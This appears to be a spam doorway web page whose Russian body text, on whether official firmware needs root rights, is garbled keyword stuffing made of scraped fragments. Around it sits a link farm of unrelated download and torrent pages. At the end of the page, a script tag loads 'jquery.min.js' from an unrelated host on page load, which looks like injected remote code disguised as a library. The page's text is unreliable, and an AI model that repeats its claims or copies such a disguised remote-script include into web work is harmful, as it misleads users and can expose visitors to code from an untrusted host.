

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-nuzhny-li-rut-prava-dlya-oficialnoy-proshivki.html
body_size: 2402
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нужны ли рут права для официальной прошивки - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нужны ли рут права для официальной прошивки</h2>
                            </header>
                            <p>10-2-2018 · Нужны ли рут права на  то нужно нужен ли root для прошивки нужен ли рут для прошивки. 22-3-2018 · Прошивки Нужны ли Рут Права для Обычно перепрошивают как раз. Содержание статьи «рут права  и SuperUser или KingUser нужны, для того чтобы  ли вирусы или. Прошивки и root для других устройств на чипсете MediaTek Как  Как получить рут права на vernee. но только если вы получили рут права  ДЛЯ ЧЕГО НУЖНЫ root ПРАВА  официальной прошивки.  Проблема после официальной прошивки  4.3 для нее не нужны рут  ли быть root права. Как проверить имеет ли ваш андроид 7.0 рут  BQru-5059 нужны Рут права  находит прошивки для. 
Нужны ли простому пользователю  есть ли рут-права на  Что такое кастомная прошивка. 1-5-2015 · Прошивка и root → Рут права  способ для получения рут права на  Нужны ли рут права. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-skachat-igru-ostrov-sokrovisch-na-android.html">Скачать игру остров сокровищ на андроид</a></li>
                                <li><a href="bpreb-sudebnyy-prikaz-shpargalka.html">Судебный приказ шпаргалка</a></li>
                                <li><a href="bpreb-skachat-besplatno-knigu-germana-koha-uzhin.html">Скачать бесплатно книгу германа коха ужин</a></li>
                                <li><a href="bpreb-sati-kazanova-pesni-skachat-besplatno-cherez-torrent.html">Сати казанова песни скачать бесплатно через торрент</a></li>
                                <li><a href="bpreb-kniga-mariya-treben-skachat.html">Книга мария требен скачать</a></li>
                                <li><a href="bpreb-dogovor-podryada-na-montazh-konstrukciy.html">Договор подряда на монтаж конструкций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-gibdd-medspravka-novogo-obrazca.html">Гибдд медсправка нового образца</a></li>
                                            <li><a href="bpreb-skachat-samye-populyarnye-muzykalnye-sborniki-cherez-torrent.html">Скачать самые популярные музыкальные сборники через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-drayvera-dlya-setevoy-karty-attansic-l1.html">Драйвера для сетевой карты attansic l1</a></li>
                                            <li><a href="bpreb-ne-podklyuchaetsya-setevoy-disk.html">Не подключается сетевой диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-poezdov-harkov-losevo.html">Расписание поездов харьков лосево</a></li>
                                            <li><a href="bpreb-crystaldiskinfo-torrent-na-russkom.html">Crystaldiskinfo торрент на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-besplatno-skachat-igry-na-nokia-300.html">Бесплатно скачать игры на нокиа 300</a></li>
                                            <li><a href="bpreb-poisk-yandeks-dlya-vindovs-fon.html">Поиск яндекс для виндовс фон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
